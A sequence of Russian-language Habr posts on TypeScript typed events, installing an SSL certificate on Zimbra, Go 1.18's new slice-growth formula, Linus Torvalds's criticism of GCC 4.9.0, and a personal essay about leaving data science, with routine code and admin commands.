Но все меняется, если появляется некоторый контекст. В нашем случае контекстом является JavaScript, который без любых надстроек в виде TS уже является 100% ООП языком. В частности все сущности в JS это объекты. Так же объектом являются и DOMEvent, создаваемые браузером. Т.е., если продолжить аналогию, то любое событие является объектом.
Допустим, что в случае Backbone событие это тоже объект. Вопрос — а какой? По сути, у нас есть коллекция callback'ов, которые вызываются по тем или иным правилам. Коллекция универсальна. Она способна принять любые функции. Т.е., опять я на этом остановлюсь, у нас нет типизации.
Но постойте. Какова наша цель? Получить статический анализ кода. Значит, событие должно быть объектом и иметь тип — класс. Это первое требование, которое необходимо для достижения результата. События должны быть описаны классами, чтобы их можно было типизировать.
Отсюда вытекает второе требование — события должны обрабатываться и работать однотипно, т.е. наследоваться от базового класса. Если события наследуются, то даже не вникая в дебри SOLID и т.п., ясно, что наследоваться от них совсем плохая идея.
Третье требование — минимальный необходимый функционал. На событие можно подписаться, отписаться от него, а также его вызвать. Все прочее — не критично. Естественно, событие может иметь ни одного или несколько обработчиков.
Четвертое соображение — мы говорим о событиях в контексте асинхронной загрузки модулей, которые строго типизированы, что контролируется на этапе компиляции. Т.е. У нас есть ситуация позднего связывания и строгой типизации, т.е. подписчики всегда знают о том, на какое событие подписываются, а управление зависимостями не их проблема.
Пятое — я хочу, чтобы события могли быть частью любого объекта, независимо от иерархии наследования.
Собрав мысли в кучу и включив KMFDM я приступаю к решению созданных самому себе проблем.
Исходники, по-прежнему на Codeplex: <https://tsasyncmodulesexampleapp.codeplex.com>
##### Первые мысли
И так, любой объект, событие это класс и т.д. Это означает 2 вещи: во-первых у нас есть базовый класс Event:
```
export class Event
{
//Реализацию временно опускаю
Add(callback: any): void { /* Делаем полезную работу */ }
Remove(callback: any): void { /* Делаем полезную работу */ }
Trigger(): void { /* Делаем полезную работу */ }
}
```
Во-вторых использовать мы его будем примерно так, аккуратно украдкой посмотрев в сторону C# и вдохновившись его примером:
```
///
import Events = require('Framework/Events');
export class MessagesRepo
{
public MessagesLoaded: Events.Event = new Events.Event();
}
class SomeEventSubscriber
{
//Не пинайте. Это просто пример
private MessagesRepo = new MessagesRepo();
public Foo()
{
this.MessagesRepo.MessagesLoaded.Add(function () { alert('MessagesLoaded'); });
}
}
```
Т.е. событие это просто публичный член класса. Не более и не менее. Что нам это дает:
* События известны на стадии компиляции
* События могут быть объявлены в любом классе
* У нас есть минимально необходимый функционал, он сосредоточен в одном месте и легко модифицируется.
* Все события реализуются одним классом или его наследниками, т.е. мы легко можем поменять логику их работы, например создав потомка SecureEvent, унаследованного от Event, выполняющего callback'и только при определенных условиях.
* Нет типичного геморроя JS фреймворков с контекстом, который теперь строго зависит от экземпляров объектов, опечатками в названиях событий и т.д.
Чего у нас по-прежнему нет:
1. Строгой типизации
2. Из-за отсутствия контекста, невозможно выполнить отписку от события callback'а, заданного анонимной функцией, т.е. любой callback мы должны где-то сохранять, что неудобно.
3. Не типизированные параметры события
##### Строгая типизация
Разберемся с первой проблемой. Используем нововведение TypeScript 0.9 — обобщения (generics):
```
export class Event
{
//Реализацию все еще опускаю
Add(callback: Callback): void { /\* Делаем полезную работу \*/ }
Remove(callback: Callback): void { /\* Делаем полезную работу \*/ }
Trigger(): void { /\* Делаем полезную работу \*/ }
}
```
И посмотрим на применение:
```
///
import Events = require('Framework/Events');
export class MessagesRepo
{
public MessagesLoaded: Events.Event<{ (messages: string[]): void }>
= new Events.Event<{ (messages: string[]): void }>();
}
class SomeEventSubscriber
{
//Не пинайте. Это просто пример
private MessagesRepo = new MessagesRepo();
public Foo()
{
this.MessagesRepo.MessagesLoaded.Add(function (messages: string[]) { alert('MessagesLoaded'); });
}
}
```
При этом, следующий код:
```
public Foo()
{
this.MessagesRepo.MessagesLoaded.Add(function (message: string) { alert('MessagesLoaded'); });
}
```
Выдаст ошибку:
`Supplied parameters do not match any signature of call target:
Call signatures of types '(message: string) => void' and '(messages: string[]) => void' are incompatible:
Type 'String' is missing property 'join' from type 'string[]'`
А callback без параметров (ну не нужны они нам), скомпилируется спокойно:
```
public Foo()
{
this.MessagesRepo.MessagesLoaded.Add(function () { alert('MessagesLoaded'); });
}
```
Конструкция `Callback extends Function` необходима для корректной компиляции, т.к. TS должен знать, что `Callback` можно вызвать.
##### Анонимные callback'и и возврат состояний подписки
Как я уже писал выше, при данной реализации мы не можем отписать анонимные callback'и, что приводит к абсолютно несвойственной для лаконичного JS с его анонимными функциями многословности и объявлению лишних пременных. Например:
```
private FooMessagesLoadedCallback = function () { alert('MessagesLoaded'); }
public Foo()
{
this.MessagesRepo.MessagesLoaded.Add(this.FooMessagesLoadedCallback);
}
```
На мой взгляд это полный энтерпрайз головного мозга и убийство всех функциональных черт JS/TS.
Тем не менее, без отписки от событий не обойтись в любом более-менее сложном приложении, т.к. без этого невозможно корректно уничтожать сложные объекты и управлять поведением объектов, участвующих во взаимодействии через события. Например, у нас есть некоторый базовый класс формы FormBase, от которого унаследованы все формы в нашем приложении. Предположим, что у него есть некоторый метод Destroy, который очищает все ненужные ресурсы, отвязывает события и т.д. Классы-потомки переопределяют его при необходимости. Если все функции сохранены в переменных, то нет никакой проблемы передать их событию, а у события через равенство типов нет никакой проблемы определить callback и удалить его из коллекции. Данный сценарий невозможен при использовании анонимных функций.
Я предлагаю решать вторую проблему следующим путем:
```
export class Event
{
public Add(callback: Callback): ITypedSubscription>
{
var that = this;
var res: ITypedSubscription> =
{
Callback: callback,
Event: that,
Unsubscribe: function () { that.Remove(callback); }
}
/\* Делаем полезную работу \*/
return res;
}
public Remove(callback: Callback): void { /\* Делаем полезную работу \*/ }
public Trigger(): void { /\* Делаем полезную работу \*/ }
}
/\*\* Базовый интерфейс подписки на событие. Минимальная функциональность. Можем просто отписаться и все. \*/
export interface ISubscription
{
Unsubscribe: { (): void };
}
/\*\* Типизированная версия. Включает ссылки на событие и callback \*/
export interface ITypedSubscription extends ISubscription
{
Callback: Callback;
Event: Event;
}
```
Т.е просто возвращаем в методе Add ссылку на событие, callback и обертку для метода Remove. После этого остается реализовать элементарный «финализатор» у подписчика:
```
/** Кстати, такие комментарии опознаются IntelliSense ;) */
class SomeEventSubscriber
{
private MessagesRepo = new MessagesRepo();
/** Тут будем хранить все подписки нашего класса */
private Subscriptions: Events.ISubscription[] = [];
public Foo()
{
//Одним движение регистрируем подписку одного события
this.Subscriptions.push(this.MessagesRepo.MessagesLoaded.Add(function () { alert('MessagesLoaded'); }));
//И совершенно другого
this.Subscriptions.push(this.MessagesRepo.ErrorHappened.Add(function (error: any) { alert(error); }));
}
/** Просто проходит по массиву подписок и отписывает все события независимо от типа */
public Destroy()
{
for (var i = 0; i < this.Subscriptions.length; i++)
{
this.Subscriptions[i].Unsubscribe();
}
this.Subscriptions = [];
}
}
```
##### Типизация параметров события
Все очень просто. Опять используем обобщения:
```
export class Event
{
public Add(callback: Callback): ITypedSubscription>
{
var that = this;
var res: ITypedSubscription> =
{
Callback: callback,
Event: that,
Unsubscribe: function () { that.Remove(callback); }
}
/\* Делаем полезную работу \*/
return res;
}
public Remove(callback: Callback): void { /\* Делаем полезную работу \*/ }
public Trigger(options: Options): void { /\* Делаем полезную работу \*/ }
}
```
Класс-издатель теперь будет выглядеть так:
```
export interface ErrorHappenedOptions
{
Error: any;
}
export class MessagesRepo
{
public MessagesLoaded: Events.Event<
{ (messages: string[]): void } //Callback
, string[]> //Options
= new Events.Event<{ (messages: string[]): void }, string[]>();
public ErrorHappened: Events.Event<
{ (error: ErrorHappenedOptions): void }, //Callback
ErrorHappenedOptions> //Options
= new Events.Event<{ (error: ErrorHappenedOptions): void }, ErrorHappenedOptions>();
}
```
А вызов события так:
```
var subscriber: Messages.SomeEventSubscriber = new Messages.SomeEventSubscriber();
subscriber.MessagesRepo.MessagesLoaded.Trigger(['Test message 1']);
subscriber.MessagesRepo.ErrorHappened.Trigger({
Error: 'Test error 1'
});
```
На этом мои хотелки к событиям заканчиваются. За полными исходными кодами и действующим примером прошу на [Codeplex](https://tsasyncmodulesexampleapp.codeplex.com).
Всем спасибо за положительную оценку первой части.
В зависимости от интереса к статье и тематики комментариев буду выбирать тему третьей части. Пока планирую написать свой взгляд на виджеты/формы, их загрузку и централизованное «управление памятью» в приложении.
Работа над ошибками согласно комментариям:
Часть 2.5: [Построение масштабируемых приложений на TypeScript — Часть 2.5. Работа над ошибками и делегаты](http://habrahabr.ru/post/185290/) | https://habr.com/ru/post/185160/ | null | ru | null |
# Установка SSL-сертификата на Zimbra
Расскажем, как установить SSL-сертификаты в Zimbra. После активации SSL-кода с кодом CSR и выполнения всех требований к проверке, сертификат SSL будет выдан и отправлен на ваш адрес электронной почты. Когда сертификат будет получен, вы можете начать процесс установки.
Почтовый сервер Zimbra поддерживает два возможных способа установки SSL:
* консоль администрирования zimbra (веб-интерфейс)
* zimbra certificate manager (интерфейс командной строки)

Установка сертификата SSL через консоль администрирования Zimbra
----------------------------------------------------------------
1. Нажмите «Настроить» в левом списке главного меню:

2. В следующем окне нажмите «Сертификаты» и выберите опцию «Установить сертификат»:

3. Вы увидите отдельное окно, в котором вам нужно выбрать нужный почтовый сервер. Затем нажмите «Далее»:

4. Выберите «Установить коммерчески подписанный сертификат», чтобы начать процесс установки:

5. Просмотрите всю информацию, которая была использована для генерации CSR. Если информация верна, нажмите кнопку «Далее»:

6. Загрузите файл сертификата SSL, корневой сертификат и промежуточные сертификаты, полученные от Центра сертификации.

7. На следующем шаге нажмите «Установить», чтобы установить выбранный сертификат SSL. Процесс установки может занять несколько минут:

8. Когда процесс установки SSL будет завершен, вы увидите уведомление:

9. Чтобы применить изменения, вам необходимо перезапустить службы Zimbra, такие как пользователь zimbra, в сеансе CLI:
`sudo su
su zimbra`
После того, как пользователь по умолчанию переключится на пользователя zimbra, запустите эту команду, чтобы перезапустить службы:
`zmcontrol restart`
10. Когда все службы будут перезагружены, здесь можно проверить новые данные сертификата SSL:

*SSL-сертификат успешно установлен для следующих служб:
LDAP service: port 389
Mailbox service: ports 8443, 7071
MTA service: ports 25 (SMTP TLS), 465 (SMTP SSL), 7110 (POP3 TLS), 7143 (IMAP TLS), 7993 (IMAP SSL), 7995 (POP3 SSL)
Proxy service: 443, 110 (POP3 TLS), 143 (IMAP TLS), 993 (IMAP SSL), 995 (POP3 SSL).*

С помощью [этого онлайн-инструмента](https://decoder.link/sslchecker/) можно проверить установку SSL.
Установка сертификата SSL через Zimbra Certificate Manager (интерфейс командной строки)
---------------------------------------------------------------------------------------
Пакет Zimbra имеет инструмент **«zmcertmgr»** для управления сертификатами SSL.
Для версии 8.6 или ниже этот инструмент должен выполняться как root. Запустите эту команду в терминале, чтобы переключиться с пользователя по умолчанию на корень:
`sudo su`
Начиная с версии 8.7 этот инструмент должен запускаться как пользователь zimbra. Запустите эти команды, чтобы переключиться с пользователя по умолчанию на пользователя zimbra:
`sudo su
su zimbra`
1. Чтобы начать процесс установки, вам необходимо временно загрузить файл сертификата SSL (server\_domain\_com.crt) и файл пакета CA (server\_domain\_com.ca-bundle) в любую папку на ваш сервер хостинга. В этом примере файлы SSL загружены в каталог **/opt/**.
2. Убедитесь, что ваш сертификат, полученный от центра сертификации, соответствует закрытому ключу, созданному вместе с CSR:
**/opt/zimbra/bin/zmcertmgr verifycrt comm
/opt/zimbra/ssl/zimbra/commercial/commercial.key /opt/server\_domain\_com.crt /opt/server\_domain\_com.ca-bundle**
Результат должен выглядеть так:

3. Разверните свой коммерческий сертификат.
**/opt/zimbra/bin/zmcertmgr deploycrt comm /opt/server\_domain\_com.crt /opt/server\_domain\_com.ca-bundle**
Успешный вывод должен выглядеть так:

4. Убедитесь, что правильный сертификат был развернут.
**/opt/zimbra/bin/zmcertmgr viewdeployedcrt**
Например, информация о сертификате PositiveSSL будет выглядеть так:

5. Чтобы применить изменения, вам необходимо перезапустить службы Zimbra, такие как пользователь zimbra:
`sudo su
su zimbra`
Когда пользователь по умолчанию переключится на пользователя zimbra, запустите эту команду, чтобы перезапустить службы:
`zmcontrol restart`
Когда все службы перезагрузятся, новые данные сертификата SSL могут быть проверены с помощью [этого онлайн-инструмента](https://decoder.link/sslchecker/).
По всем вопросам, связанными c Zextras Suite вы можете обратиться к Представителю компании «Zextras» Екатерине Триандафилиди по электронной почте [email protected] | https://habr.com/ru/post/341996/ | null | ru | null |
# Изменения функции append в Go 1.18
Совсем недавно произошел релиз Go 1.18, гвоздем программы стали дженерики. Но про этот факт уже достаточно статей, а мне нечего к ним добавить. Однако, я не смог найти ни одного поста про этот кусочек релиза:
> `The built-in function append now uses a slightly different formula when deciding how much to grow a slice when it must allocate a new underlying array. The new formula is less prone to sudden transitions in allocation behavior.`
>
>
Итак под капотом append немного поменялась формула увеличения среза, а именно когда нужно выделить новый базовый массив. И она менее подвержена внезапным изменениям в поведении распределения. И мне хотелось бы привлечь ваше внимание к этому изменению)
Как было раньше?
----------------
```
func growslice(et *_type, old slice, cap int) slice {
...
if cap < old.cap {
panic(errorString("growslice: cap out of range"))
}
if et.size == 0 {
// append should not create a slice with nil pointer but non-zero len.
// We assume that append doesn't need to preserve old.array in this case.
return slice{unsafe.Pointer(&zerobase), old.len, cap}
}
newcap := old.cap
doublecap := newcap + newcap
if cap > doublecap {
newcap = cap
} else {
if old.cap < 1024 {
newcap = doublecap
} else {
// Check 0 < newcap to detect overflow
// and prevent an infinite loop.
for 0 < newcap && newcap < cap {
newcap += newcap / 4
}
// Set newcap to the requested cap when
// the newcap calculation overflowed.
if newcap <= 0 {
newcap = cap
}
}
}
...
}
```
1. Если требуемая емкость `cap` больше двойного размера старой емкости `old.cap`, то требуемая емкость `cap` будет использована в качестве новой `newcap` .
2. В противном случае, если старая емкость `old.cap` меньше 1024. Конечной емкостью `newcap` будет увеличение в 2 раза старой емкости (old.cap), то есть `newcap = doublecap`
3. Если оба предыдущих условия не выполнены, а длина старого среза больше или равна 1024, окончательная емкость `newcap` начинается со старой емкости `old.cap` и циклически увеличивается на 1/4 от исходной, где `newcap = old.cap, для {newcap + = newcap / 4}` до тех пор, пока конечной емкостью `newcap` не станет емкость большая требуемой емкости `cap`, то есть `newcap >= cap`
Нарушение монотонности
----------------------
Старая формула приводила к некоторым странностям, ниже пример демонстрирующий неожиданное изменение в поведении распределения.
```
func main() {
for i := 0; i < 2000; i += 100 {
fmt.Println(i, cap(append(make([]bool, i), true)))
}
}
```
```
0 8
100 208
200 416
300 640
400 896
500 1024
600 1280
700 1408
800 1792
900 2048
1000 2048
1100 1408 <- нарушение монотонности (предыдущее значение больше)
1200 1536
1300 1792
1400 1792
1500 2048
1600 2048
1700 2304
1800 2304
1900 2688
1000 2048
```
<https://go.dev/play/p/RJbEkmFsPKM?v=goprev>
Новый порядок
-------------
Изменения в формуле произошли с 20 строчки в примере
Было:
```
if old.cap < 1024 {
newcap = doublecap
} else {
// Check 0 < newcap to detect overflow
// and prevent an infinite loop.
for 0 < newcap && newcap < cap {
newcap += newcap / 4
}
```
Стало:
```
const threshold = 256
if old.cap < threshold {
newcap = doublecap
} else {
// Check 0 < newcap to detect overflow
// and prevent an infinite loop.
for 0 < newcap && newcap < cap {
// Transition from growing 2x for small slices
// to growing 1.25x for large slices. This formula
// gives a smooth-ish transition between the two.
newcap += (newcap + 3*threshold) / 4
}
```
Итак теперь порог `256` , что примерно соответствовует общему количеству перераспределений при добавлении, чтобы в конечном итоге сделать очень большой срез. (Выделяется меньше при добавлении к емкостям [256,1024] и больше с емкостями [1024,...]).
А увеличение среза сменилось с `newcap += newcap / 4` на `newcap += (newcap + 3*threshold) / 4`. Что сделало увеличение емкости более плавным.
```
starting cap growth factor
256 2.0
512 1.63
1024 1.44
2048 1.35
4096 1.30
```
Вот так поменялся вывод из блока "Нарушение монотонности":
```
0 8
100 208
200 416
300 576
400 704
500 896
600 1024
700 1152
800 1280
900 1408
1000 1536
1100 1792
1200 1792
1300 2048
1400 2048
1500 2304
1600 2304
1700 2688
1800 2688
1900 2688
```
Также прикрепляю ссылку на обсуждение неожиданного поведения старой алгоритма формулы, в ходе которого пришли к изменениям в формуле:
<https://groups.google.com/g/golang-nuts/c/UaVlMQ8Nz3o>
Ниже ссылки для ознакомления с изменениями:
-------------------------------------------
<https://tip.golang.org/doc/go1.18>
<https://github.com/golang/go/blob/master/src/runtime/slice.go> | https://habr.com/ru/post/660827/ | null | ru | null |
# Линус Торвальдс: GCC 4.9.0 «неизлечимо сломан»
Компиляторы последних поколений стали настолько умными, что практически самостоятельно генерируют код, оптимизируя всё подряд. Иногда это приводит к неприятным последствиям.
В процессе подготовки очередного релиз-кандидата в ядре Linux 3.16 выяснилось совершенно непредсказуемое поведение функции балансировки нагрузки в Linux 3.16-rc6. В списке рассылки для разработчиков ядра двое авторов прислали сообщения о разных багах, хотя у них могла быть общая природа.
Линус Торвальдс внимательно разобрался в вопросе и [ёмко ответил](http://lkml.iu.edu//hypermail/linux/kernel/1407.3/00650.html) одному из сообщивших о баге: «Ok, я посмотрел на генерацию кода, и твой компилятор — чистое и полное *дерьмо*».
Продолжение письма Линуса.
> Я включил Якуба в список рассылки, потому что gcc-4.9.0 кажется неизлечимо сломанным.
>
>
>
> Вот смотри, твой компилятор делает совершенно невообразимые вещи с вытеснением (спиллингом) данных, включая вытеснение *константы*. Господи, да этому компилятору нельзя ещё выходить из детского сада. Мы говорим о дебиле, которого в детстве уронили головой — такой здесь уровень задержки в развитии:
>
>
>
>
> ```
> ...
> movq $load_balance_mask, -136(%rbp) #, %sfp
> subq $184, %rsp #,
> movq (%rdx), %rax # sd_22(D)->parent, sd_parent
> movl %edi, -144(%rbp) # this_cpu, %sfp
> movl %ecx, -140(%rbp) # idle, %sfp
> movq %r8, -200(%rbp) # continue_balancing, %sfp
> movq %rax, -184(%rbp) # sd_parent, %sfp
> movq -136(%rbp), %rax # %sfp, tcp_ptr__
> #APP
> add %gs:this_cpu_off, %rax # this_cpu_off, tcp_ptr__
> #NO_APP
> ...
> ```
>
>
> Обратите внимание на содержимое `-136(%rbp)`. Реально. Это **непосредственная константа**, которую компилятор вытеснил.
>
>
>
> Кто-то должен оформить это как баг gcc. Потому что это, чёрт возьми, офигенно сумасшедшая хрень.
>
>
>
> Но эту часть с вытеснением константы можно считать «слишком тупой, чтобы жить». Настоящий баг здесь:
>
>
>
>
> ```
> movq $load_balance_mask, -136(%rbp) #, %sfp
> subq $184, %rsp #,
> ```
>
>
> Тут gcc создаёт стековый фрейм *после* его использования для сохранения константы *гораздо* дальше стекового фрейма.
В любом случае, подчёркивает Линус, это не баг ядра. Он предлагает создать официальное предупреждение для всех ни в коем случае не использовать компилятор gcc-4.9.0, а «пользователям Debian, вероятно, следует сделать даунгрейд их новенького классного компилятора».
---
P.S. [Комментарий](http://habrahabr.ru/post/231243/#comment_7816309) хорошо информированного пользователя [a5b](https://habrahabr.ru/users/a5b/): Открытый Линусом [баг 61904](https://gcc.gnu.org/bugzilla/show_bug.cgi?id=61904) (gcc bugzilla) был закрыт как дубликат [бага 61801](https://gcc.gnu.org/bugzilla/show_bug.cgi?id=61801). 61801 существовал в версиях gcc с 4.5.0 по 4.8.3, 4.9.0 и 4.9.1 (однако до 4.9.0 ошибка не приводила к спиливанию константы в коде load\_balance). Исправлено начиная с 4.8.4, 4.9.2, 4.10.0. Патч — [одна строчка в sched\_analyze\_2](https://gcc.gnu.org/viewcvs/gcc/branches/gcc-4_8-branch/gcc/sched-deps.c?r1=212740&r2=212739&pathrev=212740). | https://habr.com/ru/post/231243/ | null | ru | null |
# Прощай, Data Science

Это по большей мере личный пост, а не какое-то глубокое исследование. Если вам нужны какие-то выводы, то здесь вы их не найдёте. Откровенно говоря, я даже не знаю, кто его целевая аудитория (возможно «дата-саентисты, которые себя ненавидят»?).
Последние несколько лет я был дата-саентистом, но в 2022 году получил новую должность дата-инженера, и пока я ею вполне доволен.
Я по-прежнему работаю вместе с «дата-саентистами» и немного продолжаю заниматься этой сферой, но вся моя работа по «data science» заключается в руководстве и консультировании по чужой работе. Я в большей степени занимаюсь реализацией data science (MLOps) и дата-инжинирингом.
Основная причина разочарования в data science заключалась в том, что работа казалась несущественной, во *многих* смыслах этого слова «неважной»:
* Работа — это непрекращающийся поток разработки, продукта и офисной политики, поэтому часто так бывает, что работа хороша настолько, насколько хорошо самое слабое звено в цепи.
* Никто не знал, в чём заключается разница между плохой и хорошей работой в data science, да никого это и не волновало. Это значит, что вы можете быть абсолютным неудачником или гением в ней, но в любом случае получите примерно одинаковое признание.
* Работа часто приносила очень малую пользу бизнесу (часто компенсируя некомпетентность выше по цепочке управления).
* Когда польза от работы превышала затраты на оплату труда, часто это не давало внутренней отдачи (например, настройка параметра, чтобы бизнес зарабатывал больше денег).
Отстойные руководители и безумные проекты
=========================================
С большим отрывом от всех остальных аспектов наибольшую досаду вызывало руководство. Меня совершенно вымотало абсолютное безумие, происходившее в технологической отрасли до 2021 года. Компании постоянно стремились к реализации вещей, которые при размышлении *априори* можно было назвать безумными идеями; эти идеи любой сколь-нибудь умный человек мог признать нерабочими ещё до попытки реализации. Некоторые проекты могли сэкономить человеко-годы труда, если бы кто-нибудь обладал лучшим пониманием бизнеса, клиентов, общей экономической/социальной ситуации, бухгалтерии и (слишком недооценённое знание в сфере технологий) любой из предметных областей.
Те, кто видел мои посты в Twitter, знают, что, по-моему, роль дата-саентиста в ситуации с безумным руководством заключается не в том, чтобы предоставлять реальную, честную консультацию, а в том, чтобы обосновать эти безумные идеи, как будто они имеют какое-то основание в объективной реальности, хотя это и не так. Менеджеры говорят, что хотят принимать решения на основе данных, но на самом деле им нужны данные, подогнанные под решения. Если вы отклонитесь от этой роли, то есть, например, будете убеждать людей не стремиться к реализации глупых идей, то наградой будет их презрение, после чего они всё равно попробуют это сделать и ничего не получится (какая неожиданность). Единственная возможность победить — стать подпевалой.
Менеджеры преследовали эти безумные идеи в том числе и потому, что их наняли, несмотря на полное отсутствие опыта в предметной области бизнеса или в работе компании, а ещё потому, что фирмы, работающие с венчурным капиталом, имеют странное мнение, что раздувание затрат в условиях избытка прибыли — это «рост», а потому прекрасно во всех случаях; это бизнес-аналог сообщества плоской Земли. Кроме того, руководство безумным проектом идёт на пользу личному карьерному росту человека (он пишет в резюме «управлял валовой выручкой в $10 миллионов», забывая упомянуть, что себестоимость товаров составляла $30 миллионов). По сути, здесь присутствует приличная награда за успех и отсутствует наказание за провал, а иногда за провалы даже награждают! Так почему бы не сделать что-то безумное?
Кроме того, похоже, что фирмы, управляющие венчурным капиталом, любят, когда компании работают так, как это написано в их портфолио — они хотят, чтобы компании попробовали сто разных подходов, и если пять из этих ста подходов сработают, венчурный капитал посчитает такое успехом. На уровне сотрудников это создаёт много скорби, поскольку медианный работник компании почти с полной определённостью работает над продуктом, который и не предназначен для успеха, однако стейкхолдеры счастливы, а это единственное, что важно.
Отстойный код и отстойная data science
======================================
Медианный дата-саентист ужасен в написании кода и в целом в разработке. Те немногие, кто хотя бы немного понимает в кодинге, часто плохи в разработке: они склонны к оверинжинирингу, влюблены в себя и хотят тратить время на создание собственной платформы (ребята, не стоит этого делать).
У меня это вызывает два чувства:
1. Меня раздражает, что у меня нет никакой власти над кодом и инфраструктурными решениями. Работа с дата-саентистами без контроля над инфраструктурой похожа на карабканье по кучам иммутабельного навоза.
2. Очевидно, что во всей отрасли есть потребность в людях, владеющих и data science, и кодингом, чтобы они могли руководить практиками data science в технической должности.
#### Плохое менторство
Я не хочу особо сильно придираться: в каком-то смысле, дата-саентисты вполне могут и не писать хороший код! Особенно если у них есть другие ценные навыки или если они новички. С другой стороны, добравшийся до продакшена плохой код — симптом плохой структуры и руководства командой, а не ошибки отдельных сотрудников! Описывая уровень владения кодингом медианного дата-саентиста как «отстойный» я просто пытаюсь быть честным, а не ворчу.
Проблема заключается в том, что медианный дата-саентист работает в мелкой или средней компании, которая строит свои практики data science без учёта того, что код дата-саентистов будет отстойным. Они скорее позволят 23-летнему новичку, знающему, как выполнить `pip install jupyterlab`, работать самому по себе или управлять им вместе с другими похожими 23-летними людьми. Где отвечающий за всё взрослый?
Откровенно говоря, 23-летние дата-саентисты, наверно, и не должны работать в стартапах; им следует работать в компаниях, имеющих достаточные мощности и желающих делегировать работу дата-саентистам, пришедшим прямиком из колледжа. Очень многие карьеры были разрушены ещё до своего начала — студенты data science, нанятые в третьей волне в компанию серии C, где первые две волны найма или не обеспечивают никакого менторства, или их менторство просто отстойно, потому что они начинали свою карьеру таким же образом.
#### Плохое самообразование
С другой стороны, это вина не только компаний и менеджеров; самих дата-саентистов можно обвинять в очень плохом карьерном росте. Это вполне нормально для людей, только начинающих свою карьеру, однако на каком-то этапе резюме дата-саентистов начинают опережать реальное накопление навыков, и меня это не может не бесить.
Похоже, основной тип карьерного роста, который практикуют дата-саентисты — это изучение API какого-нибудь инструмента градиентного бустинга или потребление поверхностных + неглубоких + нерелевантных знаний. Лично мне не нравится такая траектория обучения, поскольку я никогда не ощущал, чтобы основном узким местом в моей работе было незнание какого-то инструмента градиентного бустинга. Скорее, основными узкими местами обычно были ужасная инфраструктура и отсутствие данных (качественных), поэтому всегда казалось естественным изучать эти аспекты, чтобы расчистить себе дорогу.
Мои пробелы в знаниях обычно были менее грандиозными, чем необходимость изучать работу какой-то сверхсовременной языковой модели или притворяться, что я понимаю какую-то техническую статью на arXiv, испещрённую сложным матанализом в LaTeX-разметке. Лично я получил большую пользу от прочтения первой пары глав сложных учебников (проигнорировав остальные 75% учебника) и от освежения в памяти самых дубовых математических знаний типа «как работают логарифмы». Да, должен признаться: я старик и мне нужно освежать в памяти начала анализа из старшей школы. Возможно, потому, что у меня есть 30 тысяч подписчиков Twitter, я живу в постоянном страхе того, что кто-то начнёт проверять меня вопросами типа «а какая формула у F-теста?», и если я не отвечу, то меня разоблачат. Поэтому мой мозг говорит мне, что я должен постоянно повторять свои знания основ. Наверно, это странный образ жизни, но мне он подходит: присмотревшись к линейной регрессии и основам математики, я внезапно осознал, что многие люди просто притворяются, что понимают всё это, а показной интерес к более сложным темам — просто софистика.
